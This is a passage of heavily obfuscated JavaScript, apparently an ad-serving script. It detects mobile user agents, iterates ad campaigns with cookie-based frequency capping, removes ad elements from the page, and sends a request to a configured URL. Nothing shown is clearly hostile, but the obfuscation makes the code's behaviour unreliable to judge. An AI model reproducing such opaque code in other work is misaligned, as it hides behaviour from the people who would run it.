_0x348582(_0x4abfe0-0x106,_0x47668b-0x38,_0xec792f,_0x47668b- -0x45a);}return _0x5d897a[_0x565363(-0x133,-0x16b,-0x3a4,-0x49)](_0x49f9f7,_0x3d6d0d);},'aRLIi':function(_0x31f705,_0x57b1ab){function _0x59d96c(_0x1568f5,_0x138974,_0x70f6a5,_0x2743b7){return _0x348582(_0x1568f5-0xad,_0x138974-0x11b,_0x2743b7,_0x138974- -0x232);}return _0x5d897a[_0x59d96c(0x24a,0x1da,0x135,0x1ae)](_0x31f705,_0x57b1ab);},'ipmAu':function(_0x4f97b1,_0x3dd20a){function _0x4fa2bb(_0x1e2756,_0x38853a,_0xb780a,_0x2ff60c){return _0x5a4016(_0x1e2756-0x18,_0x1e2756,_0xb780a-0xb2,_0x2ff60c- -0x67);}return _0x5d897a[_0x4fa2bb(0x24a,0x15,-0x96,0x1de)](_0x4f97b1,_0x3dd20a);},'UwWhb':function(_0x597192,_0x329e15){function _0x2cf7d2(_0x5c39a8,_0x5ef5e8,_0xad3516,_0x5a9929){return _0x5a4016(_0x5c39a8-0x19f,_0x5c39a8,_0xad3516-0x1e,_0xad3516- -0x9c);}return _0x5d897a[_0x2cf7d2(-0x26,0x365,0x225,0xa9)](_0x597192,_0x329e15);},'AlWqf':function(_0x2c3f77,_0x4a6d4a){function _0x52137e(_0x4c818c,_0xe31a90,_0x3af040,_0x438420){return _0x5a4016(_0x4c818c-0x1c5,_0x3af040,_0x3af040-0x27,_0x4c818c- -0x1d1);}return _0x5d897a[_0x52137e(-0x111,0x2,0x10e,-0x23)](_0x2c3f77,_0x4a6d4a);},'dLzcc':_0x5d897a[_0x348582(0x238,0x2f9,0x4d8,0x430)],'YmqTe':_0x5d897a[_0x348582(0x5b7,0x8bd,0x479,0x636)],'pCEcQ':function(_0x3ca86b,_0x130739){return _0x3ca86b+_0x130739;},'oxgYl':_0x5d897a[_0x5a4016(0x105,-0x166,0xda,0xbb)],'IOSBA':_0x348582(0x6e6,0x67c,0x725,0x5ca),'JKTeh':_0x5d897a[_0x5a4016(0x5d,-0xd5,0x27d,0x2b)],'iJAZZ':function(_0x1110f2,_0xd73c5){function _0x5b1067(_0x51bb93,_0x4279c2,_0x5f0b17,_0x3d17e9){return _0x5a4016(_0x51bb93-0x96,_0x3d17e9,_0x5f0b17-0xc2,_0x4279c2- -0x133);}return _0x5d897a[_0x5b1067(-0x344,-0x136,-0x134,0x6c)](_0x1110f2,_0xd73c5);},'tuYAV':_0x5a4016(0xe1,0x2e7,0x205,0x1f4),'cwUPE':_0x5d897a['Ecdsb'],'sHjaG':_0x5d897a[_0x348582(0x516,0x5c4,0x540,0x499)],'HAyHo':_0x5d897a[_0x348582(0x74b,0x32e,0x579,0x5b1)]};this[_0x5a4016(-0x26a,0x1e3,0x1a6,-0xf)]=_0x50737c,this[_0x5a4016(0x5db,0x5e9,0x38d,0x3e3)]=function(){function _0x4ffa98(_0x101c34,_0x140a9e,_0x50aa5c,_0xf2e2b2){return _0x5a4016(_0x101c34-0x6c,_0x50aa5c,_0x50aa5c-0x1d2,_0x101c34- -0x71);}function _0x2cbaf8(_0x550697,_0x3f6df0,_0x548b18,_0x34d36d){return _0x5a4016(_0x550697-0x1ea,_0x34d36d,_0x548b18-0x66,_0x550697-0x3ff);}var _0x6b1db7=navigator[_0x2cbaf8(0x811,0x857,0x9d6,0x935)]||navigator[_0x2cbaf8(0x46a,0x1f3,0x369,0x644)]||window[_0x2cbaf8(0x757,0x954,0x7d2,0x645)],_0xb69d13=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,_0x405cd0=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i;return _0xb69d13['test'](_0x6b1db7)||_0x405cd0[_0x2cbaf8(0x7d7,0x697,0x56e,0x823)](_0x6b1db7['substr'](-0x2036+-0x2f*-0x55+0x27*0x6d,0xc27+-0xd*-0x6f+-0x11c6));},this[_0x5a4016(0x3d4,0x32f,0x394,0x31b)]=function(){var _0x1f568b={'qNFjx':function(_0x418d50,_0x11fbc7){function _0x2ef035(_0xf47f51,_0x2983fe,_0x2e1301,_0x1ac92b){return _0x2202(_0x1ac92b- -0x2f5,_0xf47f51);}return _0x5d897a[_0x2ef035(0x163,0x21a,-0x58,0xbe)](_0x418d50,_0x11fbc7);},'mWdXn':function(_0x3d002f,_0x3304d4){function _0x350a23(_0x174351,_0x1dba72,_0x46fdd2,_0x188638){return _0x2202(_0x188638-0x211,_0x174351);}return _0x5d897a[_0x350a23(0x5c5,0x432,0x34a,0x524)](_0x3d002f,_0x3304d4);},'AaEIk':function(_0xf84ac9,_0x41c95c){function _0x4b8116(_0x284e4d,_0x53a20a,_0xeeaa14,_0x16492e){return _0x2202(_0x284e4d-0x2e1,_0x16492e);}return _0x5d897a[_0x4b8116(0x476,0x677,0x266,0x2d7)](_0xf84ac9,_0x41c95c);},'jUApz':function(_0x36d290,_0x3ffd96){function _0x134118(_0x2daf2d,_0x3e674c,_0x3d015c,_0x1518a0){return _0x2202(_0x3e674c- -0x8a,_0x3d015c);}return _0x5d897a[_0x134118(0x65d,0x3f2,0x319,0x2a3)](_0x36d290,_0x3ffd96);},'uxooi':_0x5d897a['XiYIX'],'SJbkW':_0x5acd39(0x5f,-0x16,0x223,-0xb0),'UKaVV':_0x5d897a[_0x5acd39(0x59,0x234,0x31d,0x3b2)],'IPsQR':function(_0x7c272,_0x329d06){return _0x5d897a['JcUpe'](_0x7c272,_0x329d06);},'MrgZV':_0x448021(0x748,0x662,0x98f,0x70b),'VznTg':_0x5d897a['kWYYV'],'OGoDp':function(_0x5641c9,_0x572f5e){return _0x5641c9!==_0x572f5e;},'vENoW':function(_0x3c1c2f,_0x323295){return _0x5d897a['kPhRv'](_0x3c1c2f,_0x323295);},'jDyQY':function(_0x4a69ef,_0x5ee87d){function _0x42daf1(_0x411205,_0x33332e,_0xbc1da7,_0x34b7ba){return _0x5acd39(_0x411205-0x3,_0x34b7ba-0x1ba,_0xbc1da7-0x74,_0xbc1da7);}return _0x5d897a[_0x42daf1(0x125,0x1e0,0x172,0x1de)](_0x4a69ef,_0x5ee87d);},'Wljbm':function(_0x372a96,_0x519d32){function _0x4687db(_0x24da3f,_0x76ab3,_0x4df207,_0xd049b5){return _0x448021(_0x4df207- -0x40e,_0x76ab3-0x80,_0x4df207-0x54,_0xd049b5);}return _0x5d897a[_0x4687db(0x19a,0xf2,0x33d,0x2ec)](_0x372a96,_0x519d32);},'LydSJ':function(_0x14ee3d,_0x177672){function _0x24aa1c(_0x1834d6,_0x5ecf44,_0x28fc24,_0x3dcb9f){return _0x5acd39(_0x1834d6-0x20,_0x3dcb9f-0x10b,_0x28fc24-0x138,_0x28fc24);}return _0x5d897a[_0x24aa1c(0x350,0x213,-0xfe,0x18c)](_0x14ee3d,_0x177672);},'HUikV':_0x5d897a[_0x448021(0x9ed,0xc72,0xacd,0xc6e)],'ZPMJo':_0x5acd39(-0x327,-0xa2,0x122,-0x225),'dJMAg':_0x448021(0x9f8,0xc32,0x872,0x99c),'VjuAE':_0x5d897a[_0x448021(0x7e1,0x5be,0x87f,0x8c3)],'DqwrE':_0x5d897a[_0x448021(0x72f,0x4d0,0x4ca,0x4c8)],'nLJDu':function(_0x232cea,_0x9598fd){function _0x46af6a(_0x507ff3,_0x11f575,_0x3a61a1,_0x5f181b){return _0x448021(_0x3a61a1- -0x28d,_0x11f575-0x40,_0x3a61a1-0xba,_0x11f575);}return _0x5d897a[_0x46af6a(0x61a,0x468,0x4be,0x699)](_0x232cea,_0x9598fd);},'kyJFC':_0x5d897a[_0x448021(0x6de,0x5eb,0x7e1,0x47c)],'TasnX':function(_0x21dddd,_0x137cef){function _0x10aad0(_0x287f52,_0x3ed564,_0x5c0de5,_0x34c2ac){return _0x5acd39(_0x287f52-0x18,_0x34c2ac-0x64e,_0x5c0de5-0xf4,_0x3ed564);}return _0x5d897a[_0x10aad0(0x8e1,0x9e1,0x884,0x786)](_0x21dddd,_0x137cef);},'OFHOJ':function(_0xef4fc3,_0x139604){function _0x44c701(_0xb9a9ed,_0x15f16b,_0x2c5fcf,_0xa39560){return _0x5acd39(_0xb9a9ed-0x70,_0xa39560-0x311,_0x2c5fcf-0x1ab,_0xb9a9ed);}return _0x5d897a[_0x44c701(0x20e,0x47f,0x291,0x392)](_0xef4fc3,_0x139604);},'fBcOz':_0x448021(0x726,0x6e3,0x911,0x624)+'arget\x20last'+_0x448021(0x745,0x830,0x995,0x725),'RFpJJ':_0x5d897a[_0x448021(0x782,0x58a,0x615,0x8a5)]};this[_0x5acd39(-0x163,-0x198,-0x1c9,0x86)][_0x5acd39(-0x1a4,-0x159,-0x3d7,-0x25c)](_0x5d897a[_0x5acd39(0x11f,0x2ae,0x1d9,0x142)]);var _0x54fd80=this[_0x448021(0x561,0x7b4,0x418,0x50e)]['getCampaig'+'ns'](),_0x10da71=0x21b9+-0x9a3+-0x1815;function _0x448021(_0x2bea0b,_0x3352bd,_0x3ea04d,_0x3be195){return _0x5a4016(_0x2bea0b-0x1bb,_0x3be195,_0x3ea04d-0x112,_0x2bea0b-0x570);}function _0x5acd39(_0x3c947b,_0x4db22f,_0x595883,_0x8b25d6){return _0x5a4016(_0x3c947b-0x3e,_0x8b25d6,_0x595883-0x73,_0x4db22f- -0x189);}_0x54fd80[_0x448021(0x7d4,0x73f,0x7fa,0x7b6)](_0x51674d=>{function _0x9f6a90(_0x5502c3,_0x47f3d1,_0x3534e,_0x29cd9e){return _0x448021(_0x3534e- -0xe8,_0x47f3d1-0x67,_0x3534e-0x9c,_0x29cd9e);}let _0x206021=_0x51674d[0x1ead+0x2323*0x1+-0x18*0x2be];Object['entries'](_0x51674d[0x1*-0x1345+0xe98+0x4ae])[_0x9f6a90(0x5a8,0x585,0x6ec,0x4e7)](_0x4bebcb=>{var _0x333131={'bWbDD':function(_0x9d955e,_0x50d479,_0x413033){return _0x9d955e(_0x50d479,_0x413033);},'dTnov':function(_0x37ee3d,_0x2a6819){function _0x375426(_0x5a7154,_0x49cfaf,_0x14224d,_0x511dce){return _0x2202(_0x49cfaf- -0x98,_0x511dce);}return _0x1f568b[_0x375426(0x253,0xf8,-0x13a,-0x13)](_0x37ee3d,_0x2a6819);},'nfchL':function(_0x5abcbb,_0xf97255){function _0x82a858(_0x100312,_0x2bbb52,_0x337a23,_0x17d99f){return _0x2202(_0x2bbb52- -0x35d,_0x100312);}return _0x1f568b[_0x82a858(0x1d3,0xff,0x192,0xa9)](_0x5abcbb,_0xf97255);},'eEiPF':function(_0x3b6bed,_0x235495){function _0x4d4186(_0x127720,_0x58f8b5,_0x54156f,_0x5087c8){return _0x2202(_0x127720-0x1c8,_0x54156f);}return _0x1f568b[_0x4d4186(0x5d9,0x54a,0x84d,0x5a7)](_0x3b6bed,_0x235495);}};function _0x1aa3a6(_0x18afbd,_0x27e5ed,_0x35279a,_0x39ac99){return _0x9f6a90(_0x18afbd-0x1e5,_0x27e5ed-0xeb,_0x39ac99- -0x49a,_0x18afbd);}function _0x1db9eb(_0x20f64d,_0x2c0b54,_0x400f81,_0x20d2f3){return _0x9f6a90(_0x20f64d-0x8d,_0x2c0b54-0x146,_0x2c0b54- -0x8,_0x20d2f3);}if(_0x1f568b[_0x1db9eb(0x884,0x618,0x5ab,0x762)](_0x1f568b[_0x1db9eb(0x913,0x7fb,0x700,0x9fe)],_0x1f568b['uxooi']))_0x333131[_0x1db9eb(0x5ed,0x7e8,0x595,0xa14)](_0x1a308d,_0x1a1830,this);else{var _0x1f6063=_0x4bebcb[0xb1c+-0x1b*0xa5+0x64b*0x1];if(_0x1f6063===_0x1f568b[_0x1db9eb(0x3ff,0x4f5,0x564,0x510)]||_0x1f6063===_0x1f568b[_0x1db9eb(0x31f,0x417,0x2e6,0x1cf)])return;if(_0x1f568b[_0x1db9eb(0x4d1,0x6af,0x8a1,0x6c3)](_0x1f6063,_0x1f568b[_0x1aa3a6(0x21f,0x220,0x64c,0x468)])||_0x1f568b[_0x1db9eb(0x880,0x6af,0x5ef,0x6d5)](_0x1f6063,JSON[_0x1aa3a6(0x222,0x36b,0x30c,0x406)](this[_0x1db9eb(0x557,0x40b,0x642,0x34b)](_0x1db9eb(0x773,0x4fd,0x755,0x598)))['r'])){let _0x225219=_0x4bebcb[0x5b*-0x4b+-0x1fa8+0xbaa*0x5][0x1e20+0x2*0xaa9+-0x1*0x3372]??_0x4bebcb[0x25*0x79+0x445*0x5+-0x26d5];if(_0x1f568b[_0x1db9eb(0x39f,0x618,0x587,0x730)](_0x225219[_0x1f568b[_0x1db9eb(0x517,0x58c,0x712,0x5ed)]],'undefined')||_0x1f568b[_0x1db9eb(0x60c,0x73a,0x82d,0x53d)](_0x225219[_0x1f568b['VznTg']],undefined)){if(_0x1f568b[_0x1aa3a6(-0x4f,0xeb,0x12f,0x216)](_0x225219[_0x1f568b[_0x1aa3a6(0x1dd,0x102,0x210,0xfa)]],this[_0x1db9eb(0x64e,0x471,0x568,0x1f6)][_0x1aa3a6(-0x13,0x1b1,-0x15c,0x93)+'ws']())){this[_0x1aa3a6(-0x268,-0x1f7,0x1f1,-0x21)]['debug'](_0x1f568b[_0x1db9eb(0x315,0x422,0x330,0x288)](_0x1f568b[_0x1aa3a6(0x2ae,0x4aa,0x3d5,0x2cc)](_0x1f568b['Wljbm'](_0x1f568b[_0x1aa3a6(0x4c1,0x2f8,0x144,0x330)](_0x1f568b['jDyQY'](_0x206021,_0x1f568b[_0x1aa3a6(0x1f1,0x134,0x16a,0x2d)]),this[_0x1db9eb(0x67d,0x471,0x675,0x46b)][_0x1db9eb(0x4d0,0x525,0x69c,0x2ef)+'ws']()),'/'),_0x225219[_0x1f568b['VznTg']]),')'));return;}}var _0x26f858=_0x1f568b['Wljbm'](_0x1f568b[_0x1aa3a6(0x453,0x34a,0x455,0x2c5)],this['adParams']['getVersion']());if(this['getCookie'](_0x26f858)){if(_0x1aa3a6(0xcd,-0x187,0x11,0x58)!==_0x1aa3a6(0x111,0x28f,0x2b9,0x58))return this[_0x1db9eb(0x4cb,0x737,0x6ce,0x525)][_0x1db9eb(0xa3a,0x821,0x84f,0x79d)+_0x1db9eb(0x81d,0x849,0x768,0x727)];else{d=JSON['parse'](_0x1f568b[_0x1aa3a6(0x2fd,0x23a,0x121,0x25c)](decodeURIComponent,this[_0x1db9eb(0x22a,0x40b,0x405,0x22c)](_0x26f858)));let _0x80fd5e=![];Object[_0x1aa3a6(0x2b9,0x29f,0x2e5,0x16c)](d)['forEach'](_0x140556=>{function _0xf5c9d6(_0xa05771,_0x3e54ab,_0x1fe67f,_0x4a4cc1){return _0x1db9eb(_0xa05771-0x1c0,_0x4a4cc1- -0x563,_0x1fe67f-0x5c,_0x3e54ab);}function _0x357fad(_0x2a36fe,_0x433105,_0x51eae0,_0x57579e){return _0x1db9eb(_0x2a36fe-0xb8,_0x2a36fe- -0x6e,_0x51eae0-0x42,_0x57579e);}if(this[_0xf5c9d6(-0x31e,-0xa9,-0xca,-0xf2)][_0x357fad(0x41b,0x241,0x1a2,0x654)]()||_0x140556[-0x1*0x1d08+-0x8cb*-0x2+0xb72]==_0x333131['dTnov'](_0x206021+'-',_0x1f6063))_0x80fd5e=!![];else this[_0xf5c9d6(-0x26c,-0x23f,-0x36c,-0xf2)][_0xf5c9d6(0x2b5,0x295,0x323,0x33b)](_0x140556[0x13bc+0x184c+-0x2c08])&&_0x140556[-0x1b*-0x24+-0x148e+0x10c2]==_0x333131[_0xf5c9d6(0x1c5,0x45b,-0x7c,0x1f5)](btoa,_0x333131[_0xf5c9d6(-0x7d,-0x17b,0x14f,-0xb)](_0x206021,_0x1f6063))&&(_0x80fd5e=!![]);});if(_0x80fd5e){if(_0x1f568b[_0x1aa3a6(0xe0,0x46c,0x291,0x253)]===_0x1f568b[_0x1db9eb(0x475,0x6e5,0x944,0x4a3)]){if((_0x225219[_0x1f568b[_0x1aa3a6(-0xa9,-0x242,-0x1d6,0x2b)]]!==_0x1f568b['DqwrE']||_0x1f568b[_0x1db9eb(0x57b,0x73a,0x75a,0x516)](_0x225219[_0x1aa3a6(0x34e,0x386,0x290,0x181)],undefined))&&_0x225219[_0x1f568b[_0x1db9eb(0x234,0x4bd,0x61c,0x24e)]]==0x184d+-0x1c5f+-0x1*-0x413)this[_0x1aa3a6(0x79,0x256,-0x16a,-0x21)][_0x1aa3a6(-0x1ac,-0xd7,0xb7,0x1e)](_0x1f568b['nLJDu'](_0x1f568b[_0x1aa3a6(0x27e,0x1a3,0x5af,0x330)](_0x1f568b[_0x1db9eb(0x726,0x60f,0x456,0x403)],_0x206021),'\x20FORCE\x20RT\x20'+_0x1db9eb(0x5fa,0x5bd,0x6f9,0x4d2)+_0x1aa3a6(0x58b,0x5da,0x3fa,0x459)+_0x1db9eb(0x511,0x682,0x4b6,0x704)));else{this['adParams'][_0x1db9eb(0x62b,0x4b0,0x6a8,0x6da)](_0x1f568b['TasnX'](_0x1f568b[_0x1aa3a6(0x118,0x177,0x197,0x168)](_0x1f568b[_0x1aa3a6(0x293,0x29b,0x196,0x17d)],_0x206021),_0x1f568b[_0x1aa3a6(0x17c,0x15e,0x1fc,0x3db)]));return;}}else return _0x333131['eEiPF'](_0x333131[_0x1aa3a6(0x215,0x63,0x2c5,0x2c6)](_0xf73984,_0x19f714(_0x5f462f)),_0x27c82b);}}}this[_0x1db9eb(0x295,0x471,0x652,0x628)][_0x1db9eb(0x605,0x4b0,0x257,0x2ce)](_0x1f568b[_0x1aa3a6(0xa5,0x51,0x2ca,0x168)](_0x1f568b['RFpJJ'],_0x206021)),_0x10da71++,this[_0x1db9eb(0x1de,0x423,0x47c,0x532)](_0x206021,_0x225219,_0x10da71,_0x26f858,_0x1f6063,_0x51674d);}}});}),_0x5d897a[_0x448021(0x814,0x84d,0x6b7,0x991)](setTimeout,function(){function _0x2d50c0(_0x400ce6,_0x157312,_0x1c8238,_0x37288c){return _0x5acd39(_0x400ce6-0x128,_0x157312-0x548,_0x1c8238-0xe,_0x37288c);}this[_0x2d50c0(0x5c8,0x7e0,0x75a,0x5cd)]();}[_0x448021(0x9ad,0x7fc,0x8c6,0xb4c)](this),_0x5d897a[_0x448021(0x7fd,0x70c,0x6b4,0x896)](-0x1baa*0x1+0x3f+0x2723,++_0x10da71));};function _0x5a4016(_0x8aaa39,_0x156e50,_0x433931,_0x1ac25c){return _0x1621f5(_0x156e50,_0x156e50-0x21,_0x1ac25c- -0x149,_0x1ac25c-0x15a);}this[_0x348582(0x8a5,0x8a7,0x96b,0x741)]=function(){function _0x2809a8(_0x437a08,_0x4938f3,_0x2967ec,_0x4fb544){return _0x348582(_0x437a08-0xa7,_0x4938f3-0x1b,_0x437a08,_0x4fb544- -0x2ca);}this[_0x2d0f90(0x37f,0x1e8,0x32f,0xf4)]['debug'](_0x5d897a[_0x2d0f90(0x436,0x7b2,0x579,0x6f3)]);function _0x2d0f90(_0x4f2d33,_0x10eb8e,_0x2b7774,_0x4cfa4b){return _0x5a4016(_0x4f2d33-0x1ed,_0x4cfa4b,_0x2b7774-0x5e,_0x2b7774-0x33e);}const _0x1098d3=document[_0x2809a8(0x1e4,0x597,0x22e,0x3ef)+'sByClassNa'+'me'](_0x2d0f90(0x49c,0x888,0x63a,0x647)+_0x2809a8(0x156,0x2fe,-0x51,0x13c));while(_0x1098d3[_0x2809a8(0x16,0x1f8,0x25b,0x1bf)]>0xd*0x16d+0xc94+0x9*-0x375){_0x1098d3[-0x1acb*-0x1+-0x1b29+0x5e]['parentNode']['removeChil'+'d'](_0x1098d3[-0x3b*0x24+0x1d2a*-0x1+0x2576]);}const _0xc75528=document['getElement'+_0x2809a8(0x55b,0x1e5,0x5b0,0x43a)+'me'](_0x5d897a[_0x2809a8(0x447,0x2bf,0x460,0x3da)]);while(_0x5d897a[_0x2809a8(0x342,0x2ef,-0x15d,0xc2)](_0xc75528[_0x2d0f90(0x372,0x57a,0x4a7,0x640)],-0x24a8+0xc7*-0x13+0x336d)){_0xc75528[-0x10d1+0x3e9+0xce8][_0x2809a8(0x406,0x584,0x4cf,0x38d)][_0x2d0f90(0x576,0x135,0x346,0x42d)+'d'](_0xc75528[-0x1857+-0x1*-0xd57+0x40*0x2c]);}const _0x1f7be8=document['getElement'+_0x2809a8(0x5e2,0x327,0x40a,0x43a)+'me'](_0x5d897a[_0x2809a8(0x37d,0x2c2,0x291,0x2d1)]);while(_0x5d897a['kPhRv'](_0x1f7be8[_0x2d0f90(0x4b1,0x38d,0x4a7,0x5be)],0xae8+0x3*0x306+-0x9fd*0x2)){if(_0x2d0f90(0x566,0x738,0x578,0x498)===_0x5d897a[_0x2809a8(0x58d,0x5b3,0x424,0x446)])_0x1f7be8[0x33c+0x1c01+0x2d7*-0xb][_0x2d0f90(0x6a8,0x6b1,0x675,0x7b7)]['removeChil'+'d'](_0x1f7be8[0x806+-0x3*-0xab3+0x281f*-0x1]);else return _0x2d0f90(0x6c1,0x1e2,0x450,0x46b);}},this[_0x5a4016(0x73,0x66,-0xe6,0x160)+_0x5a4016(0x429,0x4fd,0x182,0x2f4)]=function(_0x125cdb){function _0x999d6e(_0x1215c3,_0x35fb43,_0x48dd27,_0x228ae){return _0x348582(_0x1215c3-0x169,_0x35fb43-0x1de,_0x48dd27,_0x35fb43-0x262);}function _0x1a4528(_0xea9a31,_0x5abbbf,_0x5546f4,_0x2529be){return _0x348582(_0xea9a31-0x118,_0x5abbbf-0xbf,_0x5546f4,_0x5abbbf- -0x131);}if(_0x6942c8[_0x1a4528(0x4bc,0x522,0x534,0x6ff)](_0x1a4528(0x724,0x58d,0x4ed,0x406),'AYaEY')){if(_0x6942c8[_0x999d6e(0xb4f,0x9d0,0x924,0x7f8)](typeof cnArgs,_0x6942c8[_0x1a4528(0x1e7,0x39f,0x242,0x4a6)])&&cnArgs[_0x1a4528(0x335,0x572,0x7c4,0x39d)]){var _0x1365a8=(_0x1a4528(0x397,0x456,0x364,0x29c)+_0x1a4528(0x55,0x2d4,0x421,0xf6))[_0x1a4528(0x391,0x612,0x716,0x7da)]('|'),_0x560615=0x2240+-0x1*0xb1d+-0x1723;while(!![]){switch(_0x1365a8[_0x560615++]){case'0':_0x4749c0[_0x999d6e(0x73b,0x575,0x31c,0x621)+_0x999d6e(0x499,0x6b5,0x79b,0x623)](_0x6942c8[_0x999d6e(0x4d7,0x71f,0x5f8,0x944)],_0x6942c8['qdszo']);continue;case'1':_0x4749c0[_0x999d6e(0x73f,0x570,0x5f0,0x69c)]=function(){};continue;case'2':this[_0x1a4528(0x422,0x1e0,0x1b7,0x3ea)]['debug'](_0x6942c8[_0x1a4528(0x507,0x282,0x29,0xe5)]);continue;case'3':_0x4749c0[_0x1a4528(0x525,0x2fc,0x573,0x227)](_0x6942c8[_0x1a4528(0x477,0x2a1,0x4ad,0x1e0)](_0x6942c8['irVcQ'],_0x125cdb));continue;case'4':var _0x4749c0=new XMLHttpRequest();continue;case'5':_0x4749c0['open'](_0x1a4528(0x36f,0x57f,0x52b,0x5e2),cnArgs[_0x1a4528(0x2d2,0x19d,0x296,0x1a9)],!![]);continue;case'6':_0x4749c0[_0x1a4528(0x32b,0x2ed,0x408,0x4f0)]=function(){};continue;}break;}}else this['adParams'][_0x1a4528(0xac,0x21f,0x26a,0xe7)](_0x6942c8[_0x999d6e(0x496,0x534,0x388,0x546)]);}else this[_0x1a4528(0x3b5,0x1e0,0x3c5,0xed)]['debug'](_0x6942c8['yLfLG'](_0x6942c8[_0x1a4528(0x4c9,0x3d1,0x45c,0x3f2)],this[_0x1a4528(0x5be,0x5d2,0x3e7,0x74d)]()));},this[_0x348582(0x10c,0x3e4,0x53,0x2c3)]=function(_0x51356d,_0x1778c2,_0x1c1b1d,_0xefc78e,_0x17a89b,_0x3f2088){function _0x4e8c18(_0x4ec34d,_0x12346d,_0x321271,_0x50ded7){return _0x5a4016(_0x4ec34d-0x48,_0x321271,_0x321271-0x141,_0x12346d- -0xbb);}function _0x328333(_0x269e65,_0x2e30d6,_0x580bea,_0x1b1df4){return _0x348582(_0x269e65-0xec,_0x2e30d6-0x13b,_0x2e30d6,_0x580bea-0x18b);}var _0x2f08bb={'cmjoF':_0x5d897a[_0x4e8c18(-0x29b,-0x8d,0x19b,0x1ea)],'zyVFB':_0x328333(0x324,0x6ad,0x4f0,0x623),'mebqi':function(_0x42cabf,_0xf66524){function _0x5335e3(_0x22b7df,_0x200fb4,_0x56b062,_0x5de9da){return _0x4e8c18(_0x22b7df-0x104,_0x22b7df-0x368,_0x5de9da,_0x5de9da-0x13f);}return _0x5d897a[_0x5335e3(0x56f,0x5eb,0x3b0,0x6b1)](_0x42cabf,_0xf66524);},'wrHBx':function(_0x58138a,_0x18a216){return _0x5d897a['ykVAQ'](_0x58138a,_0x18a216);},'XXqud':function(_0x29bd55,_0x2dfa5e){return _0x5d897a['rqkNv'](_0x29bd55,_0x2dfa5e);}};if(_0x5d897a[_0x4e8c18(0x28f,0xe5,0x32f,0x26c)]!==_0x4e8c18(0x9f,0x232,0x41f,0xcf))_0x5d897a[_0x328333(0x72c,0x771,0x5be,0x83d)](setTimeout,function(){var _0x467524=_0x2f08bb[_0x549de1(0x5e1,0x362,0x5f1,0x5ba)][_0x549de1(0x732,0x75a,0x636,0x99b)]('|');function _0x549de1(_0x47e552,_0x5cc82c,_0x1b0ffc,_0x5968dd){return _0x328333(_0x47e552-0x70,_0x5968dd,_0x47e552- -0x19c,_0x5968dd-0xa0);}function _0x58fc07(_0x5544f6,_0xae58e7,_0x2e25ca,_0x53ecb7){return _0x4e8c18(_0x5544f6-0x12a,_0x2e25ca-0x516,_0xae58e7,_0x53ecb7-0x3e);}var _0x28ba3e=0x470+-0x18b*-0x13+-0x21c1;while(!![]){switch(_0x467524[_0x28ba3e++]){case'0':this[_0x58fc07(0x253,0x5bf,0x44c,0x691)]['debug'](_0xefc78e+_0x2f08bb[_0x549de1(0x426,0x218,0x5f8,0x1a7)]);continue;case'1':this[_0x549de1(0x2e4,0x1df,0x14c,0x3ce)](_0x51356d,_0x1778c2,_0x17a89b,_0x3f2088);continue;case'2':this['removeAd']();continue;case'3':d[calc]=-0x234b*-0x1+0x1519+-0x3863;continue;case'4':calc=_0x2f08bb['mebqi'](btoa,_0x2f08bb[_0x549de1(0x3b8,0x359,0x5fa,0x363)](_0x51356d,_0x17a89b));continue;case'5':this[_0x549de1(0x55c,0x6d5,0x72a,0x619)](_0xefc78e,encodeURIComponent(JSON[_0x549de1(0x4e6,0x37c,0x4fa,0x4db)](d)),-0x1e73+0x881+0x160a);continue;case'6':if(this['adParams'][_0x58fc07(0x296,0x3bc,0x464,0x2b8)]())calc=_0x2f08bb[_0x549de1(0x515,0x59b,0x722,0x3c2)](_0x51356d+'-',_0x